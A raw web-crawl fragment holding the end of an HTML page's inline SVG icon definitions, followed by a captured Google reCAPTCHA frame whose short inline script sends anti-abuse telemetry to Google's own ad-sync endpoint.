4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nTheQSkslUfD9WBra1NpSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151755401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>